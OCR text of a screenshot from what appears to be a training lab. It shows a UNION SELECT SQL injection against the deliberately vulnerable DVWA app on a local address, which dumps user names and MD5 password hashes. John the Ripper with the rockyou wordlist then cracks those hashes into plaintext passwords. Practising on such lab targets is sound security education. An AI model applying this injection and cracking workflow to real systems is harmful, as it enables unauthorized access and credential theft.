 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4:47
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IBM Cloud Nessus Essen
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ john --format=raw-md5 --wordlist=/home/kali/Desktop/rockyou.txt /home/kali/hash.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4×3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john --show --format=raw-md5 /home/kali/hash.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO 15/04/2024 BYTEREBELS
Open hash.txt Save
~/Desktop
1 e99a18c428cb38d5f260853678922e03
Plain Text Tab Width: 8 Ln 1, Col 1 INS
CTRL (DESTRA)
22°C
Parzial. sereno
Cerca
10:47
15/04/2024